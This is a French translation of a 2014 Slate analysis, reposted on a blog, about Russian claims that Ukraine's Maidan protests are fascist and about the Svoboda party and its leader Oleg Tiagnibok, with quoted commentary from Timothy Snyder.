<p style="text-align: justify;">Le ministre russe des Affaires étrangères, Sergeï Lavrov, a qualifié les manifestations de «Révolution brune», les comparant à la montée du nazisme dans les années 1930. «<em>Comment se fait-il que l’on n’entende pas de condamnations officielles contre ceux qui prennent d’assaut des bâtiments gouvernementaux, attaquent les forces de l’ordre et profèrent des slogans racistes et antisémites</em>?», a-t-il demandé. Samedi, le président ukrainien qui a quitté la capitale, a annoncé qu’il ne démissionnerait pas, et que le pays était victime <a href="http://hosted.ap.org/dynamic/stories/E/EU_UKRAINE_PROTESTS?SITE=AP&amp;SECTION=HOME&amp;TEMPLATE=DEFAULT&amp;CTIME=2014-02-22-09-30-17">«d’un coup d’Etat proche de celui des nazis dans les années 30»</a>.</p>
<p style="text-align: justify;">Le gouvernement russe a l’habitude de lancer ce type d’accusation un peu à la légère, mais en l’occurrence (même si cela le sert indéniablement), tout n’est pas tout à fait faux.</p>
<p style="text-align: justify;">L’une des trois figures de l’improbable coalition à la tête du mouvement du Maïdan (avec le boxeur Vitali Klitschko et l’ancien ministre des Affaires étrangères Arseni Iatseniouk) est Oleg Tiagnibok, le leader du parti nationaliste Svoboda, qui a par exemple pour habitude de désigner le gouvernement ukrainien en parlant de «mafia juive-russe».</p>
<p style="text-align: justify;">Son parti, dont l’origine remonte à une armée partisane alliée aux Allemands durant la Seconde Guerre mondiale, se faisait appeler parti social national (référence au national-socialisme) jusqu’en 2004. Le mois dernier, il a organisé une marche aux flambeaux en l’honneur de Stepan Bandera, personnage controversé et considéré par certains comme un collaborateur nazi.</p>
<p style="text-align: justify;">En 2012, l’élection au parlement, pour la première fois, de membres du parti «rebaptisé» avait préoccupé de nombreux Juifs ukrainiens, mais Tiagnibok s’était défendu (sans trop de succès) d’être antisémite en déclarant: «<em>Personnellement, je n’ai rien contre les Juifs lambda, j’ai même des amis juifs. C’est à un groupe d’oligarques juifs qui contrôlent l’Ukraine et aux Juifs-bolchéviques </em>[du passé] <em>que j’en veux.»</em></p>
<p style="text-align: justify;">Il est clair que les manifestations antigouvernementales menées par les partisans de l’intégration à l’Union européenne avaient débuté avant l’entrée en scène de Svoboda et que le parti nationaliste ne représente pas la majorité des protestataires, parmi lesquels on trouve de nombreux Juifs. Mais on ne peut nier que la présence de Tiagnibok a quelque chose de gênant pour les soutiens internationaux du mouvement.</p>
<p style="text-align: justify;">Le leader de Svoboda a brillé par son absence lors de la réunion à Berlin de la semaine dernière entre la chancelière allemande Angela Merkel et les leaders beaucoup plus fréquentables que sont Klitschko et Iatseniouk. Le sénateur américain John McCain a été critiqué pour avoir partagé une scène avec lui lors de sa visite à Kiev en novembre dernier. Plus récemment, Tiagnibok a rencontré la sous-secrétaire d’État américaine Victoria Nuland et la haute représentante de l’Union européenne aux Affaires étrangères Catherine Ashton.</p>
<p style="text-align: justify;">D’un autre côté, les accusations de fascisme et d’antisémitisme portées contre Euromaïdan prêteraient presque à sourire lorsque l’on voit qui les profère, comme l’a fait remarquer Timothy Snyder dans la <em>New York Review of Books</em>:</p>
<blockquote><p><em>La propagande russe et les amis ukrainiens du Kremlin ne cessent de nous répéter que les manifestations du Maïdan constituent un retour du nazisme en Europe. À Munich, le ministre russe des Affaires étrangères a fait la leçon aux Allemands, coupables, selon lui de soutenir des adorateurs d’Adolf Hitler. Les médias russes ne cessent d’affirmer que les Ukrainiens qui manifestent sont des nazis. Naturellement, il est important de garder un œil vigilant sur l’importance de l’extrême droite dans la politique et l’histoire ukrainiennes. C’est une présence encore inquiétante aujourd’hui, même si elle est moins importante que l’extrême droite en France, en Autriche ou aux Pays-Bas. En outre, c’est le régime ukrainien, plus que ses opposants, qui a recours à l’antisémitisme en déclarant à sa police antiémeute que les manifestants sont des Juifs et à nous qu’ils sont des nazis.</em></p></blockquote>
<blockquote><p><em>Ce qu’il y a d’étrange, dans cette affirmation de Moscou, c’est l’idéologie politique de ceux qui la font. L’Union eurasiatique [</em>proposée par Vladimir Poutine<em>] est l’ennemi de l’Union européenne, non pas uniquement d’un point de vue stratégique, mais aussi idéologique. </em></p></blockquote>
<blockquote><p><em>L’Union européenne est née d’une leçon tirée de l’histoire: celle selon laquelle les guerres du XX<sup>e</sup> siècle étaient parties d’idées fausses et dangereuses –le nazisme et le stalinisme– qui devaient être rejetées et même dépassées par un système garantissant le libre marché, la liberté de circulation des personnes et l’État providence. L’eurasianisme, au contraire, est présenté par ses partisans comme l’opposé de la démocratie libérale.</em></p></blockquote>
<p style="text-align: justify;">Certains ont aussi accusé Ianoukovitch d’avoir délibérément permis la progression de Svoboda en Ukraine occidentale pour s’en servir comme d’un épouvantail politique bien pratique. Si tel est le cas, il est clair aujourd’hui que c’était un très mauvais calcul de la part du Président.</p>
<p style="text-align: justify;">L’importance de Svoboda au sein du mouvement contestataire est sans doute inquiétante, non seulement parce que le parti pourrait jouer un rôle plus important à l’avenir dans la politique ukrainienne, mais aussi parce qu’elle a permis à un chef d’État de plus en plus autoritaire, ainsi qu’à ses soutiens internationaux ouvertement autoritaires, d’affirmer que ce sont leurs opposants qui constituent une menace pour la démocratie.</p>
<p style="text-align: right;"><em><strong>Joshua Keating</strong></em></p>
<p>Traduit par Yann Champion</p>
<p>Source Slate :22/02/2014</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> Rubrique <a href="http://jmdinh.net/sujet/ukraine"><strong>Ukraine</strong></a>, rubrique <a href="http://jmdinh.net/sujet/russie"><strong>Russie</strong></a>, rubrique <a href="http://jmdinh.net/sujet/international/europe-international/ue"><strong>UE</strong></a>, rubrique <a href="http://jmdinh.net/sujet/politique/politique-internationale">Politique internationale</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/europe-international" rel="category tag">Europe</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/russie" rel="category tag">Russie</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a>, <a href="https://jmdinh.net/sujet/ukraine" rel="category tag">Ukraine</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/extreme-droite" rel="tag">extrême droite</a>, <a href="https://jmdinh.net/objet/maidan" rel="tag">Maïdan</a>, <a href="https://jmdinh.net/objet/nazi" rel="tag">nazi</a>, <a href="https://jmdinh.net/objet/oleg-tiagnibok" rel="tag">Oleg Tiagnibok</a>, <a href="https://jmdinh.net/objet/sergei-lavrov" rel="tag">Sergeï Lavrov</a>, <a href="https://jmdinh.net/objet/svoboda" rel="tag">Svoboda</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-19457 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
